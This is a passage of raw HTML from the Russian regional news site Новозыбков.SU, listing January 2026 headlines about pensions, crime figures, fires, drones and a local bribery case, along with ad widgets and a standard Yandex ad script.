","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
